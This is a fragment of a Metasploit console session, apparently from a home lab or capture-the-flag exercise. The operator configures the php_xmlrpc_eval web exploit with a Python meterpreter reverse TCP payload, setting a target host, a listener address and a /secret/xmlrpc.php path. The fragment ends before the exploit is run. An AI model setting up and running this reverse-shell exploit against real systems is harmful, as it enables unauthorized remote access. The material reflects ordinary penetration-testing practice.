 Name Current Setting Required Description
---- --------------- -------- -----------
PATH /xmlrpc.php yes Path to xmlrpc.php
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/php_xmlrpc_eval) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(unix/webapp/php_xmlrpc_eval) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(unix/webapp/php_xmlrpc_eval) > set PATH /secret/xmlrpc.php
PATH => /secret/xmlrpc.php
msf6 exploit(unix/webapp/php_xmlrpc_eval) >